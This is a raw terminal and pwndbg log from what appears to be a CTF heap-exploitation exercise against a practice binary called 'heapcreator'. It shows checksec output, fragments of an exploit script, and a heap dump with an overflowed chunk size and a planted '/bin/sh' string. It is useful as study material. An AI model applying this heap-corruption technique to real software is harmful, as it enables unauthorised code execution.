 IPython: C:Users/qianenzhao
bamuwe@bamuwe: ~/heapcre
IPython: C:Users/qianenzhao
eapcreator', '-x', '/tmp/pwnyap3g3q7.gdb']
[*] '/home/bamuwe/heapcreator/heapcreator'
[+] Starting local process '/usr/bin/gdbserver': pid 859
2
[+] Starting local process '/usr/bin/gdbserver': pid 859
2
[*] running in new terminal: ['/usr/bin/gdb', '-q', './h
eapcreator', '-x', '/tmp/pwnyap3g3q7.gdb']
[*] '/home/bamuwe/heapcreator/heapcreator'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x3fc000)
[*] '/home/bamuwe/pwn_tools/glibc-all-in-one/libs/2.23-0
ubuntu3_amd64/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
/home/bamuwe/heapcreator/exp.py:11: BytesWarning: Text i
s not bytes; assuming ASCII, no guarantees. See https://
docs.pwntools.com/#bytes
io.sendlineafter(b'Size of Heap :',str(size))
/home/bamuwe/heapcreator/exp.py:20: BytesWarning: Text i
s not bytes; assuming ASCII, no guarantees. See https://
docs.pwntools.com/#bytes
io.sendlineafter(b'Index :',str(idx))
/home/bamuwe/heapcreator/exp.py:16: BytesWarning: Text i
s not bytes; assuming ASCII, no guarantees. See https://
docs.pwntools.com/#bytes
io.sendlineafter(b'Index :',str(idx))
[*] Switching to interactive mode
Done !
--------------------------------
Heap Creator
--------------------------------
1. Create a Heap
2. Edit a Heap
3. Show a Heap
4. Delete a Heap
5. Exit
--------------------------------
Your choice :$
00:0000│ rsp 0x7fff48f23058 —▸ 0x400d96 (main+115) ◂— lea rax, [rbp - 10h]
01:0008│ rsi 0x7fff48f23060 —▸ 0x7fff48f20a34 ◂— 0x0
02:0010│ 0x7fff48f23068 ◂— 0x847f652ae16deb00
03:0018│ rbp 0x7fff48f23070 —▸ 0x400e00 (__libc_csu_init) ◂— push r15
04:0020│ 0x7fff48f23078 —▸ 0x7f1d32eeb830 (__libc_start_main+240) ◂— mov edi,
eax
05:0028│ 0x7fff48f23080 ◂— 0x0
06:0030│ 0x7fff48f23088 —▸ 0x7fff48f23158 —▸ 0x7fff48f24dee ◂— './heapcreator'
07:0038│ 0x7fff48f23090 ◂— 0x100000000
[ BACKTRACE ]
► 0 0x7f1d32fc19b0 __read_nocancel+7
1 0x400d96 main+115
2 0x7f1d32eeb830 __libc_start_main+240
3 0x400779 _start+41
pwndbg> vis
0x1e35000 0x0000000000000000 0x0000000000000021 ........!.......
0x1e35010 0x0000000000000018 0x0000000001e35030 ........0P......
0x1e35020 0x0000000000000000 0x0000000000000021 ........!.......
0x1e35030 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x1e35040 0x4141414141414141 0x0000000000000081 AAAAAAAA........ <-- fastbins[0x80][0]
0x1e35050 0x0000000000000000 0x0000000001e35070 ........pP......
0x1e35060 0x0000000000000000 0x0000000000000021 ........!....... <-- fastbins[0x20][0]
0x1e35070 0x0000000000000000 0x0000000000000000 ................
0x1e35080 0x0000000000000000 0x0000000000000021 ........!.......
0x1e35090 0x0000000000000010 0x0000000001e350b0 .........P......
0x1e350a0 0x0000000000000000 0x0000000000000021 ........!.......
0x1e350b0 0x0000000a32323232 0x0000000000000000 2222............
0x1e350c0 0x0000000000000000 0x0000000000000021 ........!.......
0x1e350d0 0x0000000000000010 0x0000000001e350f0 .........P......
0x1e350e0 0x0000000000000000 0x0000000000000021 ........!.......
0x1e350f0 0x0068732f6e69622f 0x000000000000000a /bin/sh.........
0x1e3510bin 0x0000000000000000 0x0000000000020f01 ................ <-- Top chunk
fastbins
0x20: 0x1e35060 ◂— 0x0
0x80: 0x1e35040 ◂— 0x0
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg> heap
Allocated chunk | PREV_INUSE